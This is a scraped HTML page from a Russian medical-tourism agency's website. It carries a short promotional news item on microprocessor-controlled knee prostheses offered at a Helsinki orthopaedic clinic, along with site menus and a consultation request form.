<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10996"><a href="https://www.lezard.ru/finlyandiya">Финляндии</a></li>
<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10997"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10998"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-10999" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10999"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11000"><a href="https://www.lezard.ru/kliniki_estonii">Эстония</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11001"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div></div><div class="widget shortcodes-ultimate"><div class="textwidget"><div id="center"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">ВЫБРАТЬ КЛИНИКУ ПО ДИАГНОЗУ</div><div class="spoiler-box__body">  
<div class="whynot">
<ul class="fake"> 
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/besplodie_i_eko">Лечение бесплодия и ЭКО</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia_lechenie_ozhirenia">Эндокринология</a></li>
</ul></div>
</div></div>
</div></div></div>			<div class="textwidget"><div id="center" >

<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku" 

style="

display: inline-block !important;
    text-decoration: none !important;
    background-color: #334d93 !important;
font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important; 
    transition: all 0.8s ease !important;
	width: 100%!important;
	margin-top: -30px !important;

"

target="_blank">
  ВЫБРАТЬ КЛИНИКУ ДЛЯ ПРЯМОГО ЗАПРОСА
</a></div></div>		</div>
	</div>

</div>

	
	
	<div id="content" class="site-content container template2 postnews ">

		

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area template3">
		<div class="leftbox">
			
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="shortcodes-ultimate-9" class="widget shortcodes-ultimate"><div class="textwidget"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Выбрать клинику по диагнозу</div><div class="spoiler-box__body">  
<div class="whynot ">
<ul class="fake">
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia">Эндокринология</a></li>
<li><a class="underline-one" href="/hipec-terapiya-goryachaya-himioterapiya-pri-rake-bryushnoy-polosti-gde-delayut-i-kak-prohodit-lechenie">HIPEC-терапия</a></li>
</ul></div>
</div></div>
</div></div><div id="shortcodes-ultimate-16" class="widget shortcodes-ultimate"><div class="textwidget"><div class="try-2">
<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Выбрать клинику для прямого запроса
</a></div></div></div><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><p><a href="/pochemu_klientyi_lezar_ne_pereplachivayut_za_lechenie_za_rubejom"><img class="lazy" title="Почему наши клиенты не переплачивают за лечение за рубежом?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/company/bez-pereplat.png" alt="Почему наши клиенты не переплачивают за лечение за рубежом?" style="border: 1px solid #334d93;"></a></p></div></div><div id="shortcodes-ultimate-5" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><ul class="list">
<li class="">
		<a href="/video-consultation_with__a_foreign_doctor__urgent_medical__care_without_boundaries">Телемедицина: видео-консультации с зарубежными врачами</a>	</li>
<li class="">
		<a href="/kak_uznat_mnenie_zarubejnogo_vracha_usluga_vtoroe_mnenie">Как узнать мнение зарубежного врача – услуга «Второе мнение»</a>	</li>
<li class="">
		<a href="/lechenie_za_rubejom_s_chego_nachat">Лечение за рубежом: с чего начать?</a>	</li>
<li class="">
		<a href="/meditsinskoe_obsledovanie_za_rubejom">Медицинское обследование за рубежом</a>	</li>
<li class="">
		<a href="/kak_poehat_na_operatsiyu_v_zarubejnuyu_kliniku">Как поехать на операцию в зарубежную клинику</a>	</li>
<li class="">
		<a href="/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a>	</li>
</ul>

<p style="text-align: center;"><a target="_blank" rel="nofollow noopener" href="https://lezard-kurort.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2093'%3E%3C/svg%3E" data-src="/files/images/go-to-lezard-kurort.jpg" alt="Перейти на сайт Термальные курорты и СПА-отели" width="180" height="93"></a></p></div></div>
    
</aside><!-- #secondary -->
		</div>

		<div class="centerbox0">
			<div class="centerbox">
				<main id="main" class="site-main">


					
					
<article id="post-2220" class="post-2220 post type-post status-publish format-standard  category-news">
	<header class="entry-header">
								<h1 class="entry-title" itemprop="headline">Разработана новая конструкция протеза коленного сустава. Узнайте какая!</h1>						</header><!-- .entry-header -->

	<div class="incontent">
		<div class="entry-content">

							<nav><div id="breadcrumbs" class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/" itemprop="item"><span itemprop="name">Главная</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="0"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/news" itemprop="item"><span itemprop="name">Новости</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="1"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Разработана новая конструкция протеза коленного сустава. Узнайте какая!</span></span></span></div></nav>
				
									<div class="entry-meta"><span class="entry-time"><span class="entry-label" itemprop="timeRequired" content="PT3M">Время на чтение:</span> 3 мин</span><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-06-02">02.06.2017</time></span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2025-06-01">01.06.2025</time></span></div><!-- .entry-meta -->				
			
						<div itemprop="articleBody">
				<div class="flat_pm_start"></div>
<p><span id="more-2220"></span></p>
<p>Времена капитана Флинта с деревянной ногой безвозвратно канули в лету, ведь сейчас протезы выпускают с механическим коленом, что позволяет получить более комфортную походку. А совсем недавно в клиниках стали устанавливать протезы колена нового образца со встроенным микрокомпьютером.<br />
<div class="n2-section-smartslider fitvidsignore openokno n2_clear" data-ssid="51"><div id="n2-ss-51-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-51" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">





<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-14-daniel-podzho-kano.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-15-dzhahit-kochak.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img decoding="async" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-12-kristof-lill.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="277" data-slide-public-id="1" data-title="1683bf3db16dbf_IEKQJNFLGPMHO" class="n2-ss-slide n2-ow  n2-ss-slide-277"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1683bf3db16dbf_IEKQJNFLGPMHO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-ENQ51guYhgtg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="278" data-slide-public-id="2" data-title="1683bf3db18ce5_KIMGFJOPEHQLN" class="n2-ss-slide n2-ow  n2-ss-slide-278"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1683bf3db18ce5_KIMGFJOPEHQLN</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-5HuDdkA6WY0z" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="279" data-slide-public-id="3" data-title="1683bf3db448b0_IGOKJFPHQELMN" class="n2-ss-slide n2-ow  n2-ss-slide-279"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1683bf3db448b0_IGOKJFPHQELMN</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-51CHVnUrM2UI" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-51-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><meta itemprop="width" content="32"><meta itemprop="height" content="32"></span></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-51-arrow-next" role="button" aria-label="next arrow" tabindex="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><meta itemprop="width" content="32"><meta itemprop="height" content="32"></span></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div data-width-percent="100" class="n2-ss-widget nextend-thumbnail nextend-thumbnail-default nextend-thumbnail-horizontal n2-ow-all" style="width:100%;" data-has-next="0" data-has-previous="0"><div class="nextend-thumbnail-inner n2-style-f58d52632d016e4532dc73de3ceef8d2-simple "><div class="nextend-thumbnail-scroller n2-align-content-center" style="grid-template-rows:repeat(1, 1fr)"><div class="n2-thumbnail-dot n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot " data-slide-public-id="1" role="button" aria-label="1683bf3db16dbf_IEKQJNFLGPMHO" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" alt="1683bf3db16dbf_IEKQJNFLGPMHO" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-14-daniel-podzho-kano.png" width="1984" height="1162" loading="lazy" class="skip-lazy" data-skip-lazy="1" /><meta itemprop="width" content="1984"><meta itemprop="height" content="1162"></span></picture></div><div class="n2-thumbnail-dot n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot " data-slide-public-id="2" role="button" aria-label="1683bf3db18ce5_KIMGFJOPEHQLN" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" alt="1683bf3db18ce5_KIMGFJOPEHQLN" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-15-dzhahit-kochak.png" width="1984" height="1162" loading="lazy" class="skip-lazy" data-skip-lazy="1" /><meta itemprop="width" content="1984"><meta itemprop="height" content="1162"></span></picture></div><div class="n2-thumbnail-dot n2-style-8ad5048b81c3c254e5a4ea951ba18f46-dot " data-slide-public-id="3" role="button" aria-label="1683bf3db448b0_IGOKJFPHQELMN" tabindex="0"><picture class="skip-lazy" data-skip-lazy="1"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" alt="1683bf3db448b0_IGOKJFPHQELMN" src="//www.lezard.ru/wp-content/uploads/2025/10/banner-12-kristof-lill.png" width="1984" height="1162" loading="lazy" class="skip-lazy" data-skip-lazy="1" /><meta itemprop="width" content="1984"><meta itemprop="height" content="1162"></span></picture></div></div></div><div class="nextend-thumbnail-button nextend-thumbnail-previous"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="26" height="26" style="width:26px;transform:rotateZ(-90deg);" loading="lazy" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"><meta itemprop="width" content="26"><meta itemprop="height" content="26"></span></div><div class="nextend-thumbnail-button nextend-thumbnail-next"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="26" height="26" style="width:26px;transform:rotateZ(-90deg);" loading="lazy" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"><meta itemprop="width" content="26"><meta itemprop="height" content="26"></span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>
<p>Эти протезы сильно отличаются от традиционных моделей. В коленный сустав встроен компьютер, который программирует движения. Компьютер непрерывно контролирует вращение и смещение опоры в реальном времени, поэтому колено может активно «думать» и адаптироваться к окружающей обстановке на основании полученных данных.</p>
<p>Люди с обычными протезами часто сталкиваются с проблемами при ходьбе по неровной поверхности, особенно наклонной. Колени с микропроцессорным управлением стабилизируют походку и поддерживают стабильность на склонах и ступенях, а также позволяют ходить более естественно и эффективно с разной скоростью. Это означает, что пользователи могут ходить без страха споткнуться и упасть, так как их протез будет непрерывно адаптироваться к местности вокруг них.</p>
<blockquote class="check"><p>Протез адаптирует гидравлическое сопротивление в режиме реального времени, чтобы обеспечить владельцу  поддержку при движении в любых условиях или остановке. Технология удерживает колено в стабильном состоянии, даже если человек споткнулся, таким образом не давая ему упасть.</p></blockquote>
<p>Наряду с этим сгибание колена во время движения ноги вперед изменяется в зависимости от скорости ходьбы. Устройство протеза с микропроцессорным управлением позволяет контролировать подъем пятки, что делает ходьбу более естественной даже при высокой скорости, не возникает «подпрыгивающей походки».</p>
<p>Эти новейшие кибер протезы уже поступили в ведущие мировые клиники ортопедии. Одной из таких клиник является <a href="/finlyandiya/ortopedicheskaya_klinika_orton_g_helsinki">Ортопедическая клиника ОРТОН, г. Хельсинки</a> в Финляндии, где буквально ставят на ноги самых сложных пациентов со всего мира. Получать новейшие технологии одной из первых Клинике ОРТОН помогает наличие собственного научного центра, который принимает участие во многих международных исследованиях в области ортопедии.</p>
<p>Если Вас заинтересовала возможность установки кибер протеза коленного сустава, специалисты компании «Лезар» готовы взять на себя все заботы по организации поездки в Ортопедическую клинику ОРТОН, г. Хельсинки (Финляндия) или другие клиники Европы, владеющие данной технологией.</p>
<p>Узнать все подробности вы можете по телефону 8 800 200 49 17 (бесплатная линия) или любым другим удобным способом.</p>
<div class="flat_pm_end"></div>
<!-- toc empty -->
				
<div class="wpcf7 no-js" id="wpcf7-f8643-p2220-o1" lang="en-US" dir="ltr" data-wpcf7-id="8643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/novosti/razrabotana_novaya_konstruktsiya_proteza_kolennogo_sustava_uznayte_kakaya#wpcf7-f8643-p2220-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8643-p2220-o1" /><input type="hidden" name="_wpcf7_container_post" value="2220" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="callback__Wrapper">
<div class="callback__title"><b>Заполните форму</b><br>и получите бесплатную консультацию медицинского специалиста.</div>
<div class="callback__label">Отметьте нужный вариант:</div>
<div class="callback__radio-Wrapper"><div class="wpcf7-form-control-wrap" data-name="radio-580"><div class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноза нет, требуется обследование"><span class="wpcf7-list-item-label">Диагноза нет, требуется обследование</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноз есть, но лечение не помогает"><span class="wpcf7-list-item-label">Диагноз есть, но лечение не помогает</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу пройти лечение в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу пройти лечение в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу поставить прививку в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу поставить прививку в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу получить второе мнение (видеоконсультация/письменно заключение)"><span class="wpcf7-list-item-label">Хочу получить второе мнение <i>(видеоконсультация/письменно заключение)</i></span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-580" value="Другое:"><span class="wpcf7-list-item-label">Другое:</span></label><span class="wpcf7-form-control-wrap" data-name="text-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Опишите ваш запрос" value="" type="text" name="text-188" /></span></span></div></div></div>
<div class="callback__label">Контактная информация</div>
<div class="callback__info-text">Оставьте свои контактные данные. Пожалуйста, убедитесь в их корректности</div>
<label class="callback__line">Как Вас зовут? <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="28" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="например, Диана Сергеева" value="" type="text" name="your-name" /></span></label>
<label class="callback__line">Email <span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="например, dianasergeyeva@mail.ru" value="" type="email" name="email-956" /></span></label>

<div class="callback__line">Телефон <span class="wpcf7-form-control-wrap" data-name="tel-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-188" /></span><span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span></div>

<label class="callback__line">Предпочтительный способ связи <span class="wpcf7-form-control-wrap" data-name="select-982"><select class="wpcf7-form-control wpcf7-select callback__select-choose" aria-invalid="false" name="select-982"><option value="">Выберите удобный способ связи</option><option value="Телефонный звонок">Телефонный звонок</option><option value="WhatsApp">WhatsApp</option><option value="Telegram">Telegram</option></select></span></label>

<label class="callback__line">Комментарий <span class="wpcf7-form-control-wrap" data-name="textarea-972"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите здесь" name="textarea-972"></textarea></span></label>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Разработана новая конструкция протеза коленного сустава. Узнайте какая!"></span>
<div class="callback__line">
<div class="form__item callback__info-text"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>
</div>
<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-112-5514" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha1125514()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha1125514)
		}
	})

	window.cfycLoadyandex_captcha1125514 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha1125514 = document.getElementById('yandex_captcha-112-5514')
			if (window['cfycInitialized' + 5514]) {
				return
			}
			window['cfycInitialized' + 5514] = true
			
			const formyandex_captcha1125514 = containeryandex_captcha1125514.closest('form')
			let submitBtnyandex_captcha1125514 = formyandex_captcha1125514.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha1125514) {
				submitBtnyandex_captcha1125514 = formyandex_captcha1125514.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha1125514 = false
			const widgetyandex_captcha1125514 = window.smartCaptcha.render(containeryandex_captcha1125514, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: false,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha1125514 = true
					containeryandex_captcha1125514.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha1125514.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-112-5514 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha1125514.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-main" type="submit" value="Отправить заявку" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
			
			
			

			<div class="entry-footer">
				
				
				
							</div>

			
			
